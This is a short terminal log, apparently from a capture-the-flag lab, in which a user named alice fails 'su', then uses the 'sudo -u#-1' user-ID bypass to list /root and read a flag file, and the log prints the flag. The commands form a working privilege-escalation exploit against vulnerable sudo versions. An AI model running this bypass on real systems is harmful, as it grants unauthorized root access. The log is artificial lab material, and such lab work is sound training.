 Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Thu Oct 31 01:05:43 2024 from 192.168.13.1
Could not chdir to home directory /home/alice: No such file or directory
$ su
Password:
su: Authentication failure
$ sudo -u#-1
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user] [command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p prompt] [-T
timeout] [-u user] [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p prompt] [-T
timeout] [-u user] file ...
$ ^C
$ sudo -u#-1 ls -al /root
total 20
drwx------ 1 root root 4096 Feb  8  2022 .
drwxr-xr-x 1 root root 4096 Oct 30 22:35 ..
-rw-r--r-- 1 root root 3106 Apr  9  2018 .bashrc
-rw-r--r-- 1 root root  148 Aug 17  2015 .profile
-rw-r--r-- 1 root root   13 Feb  8  2022 flag12.txt
$ sudo -u#-1 cat /root/flag12.txt
d7sdfksdf384
$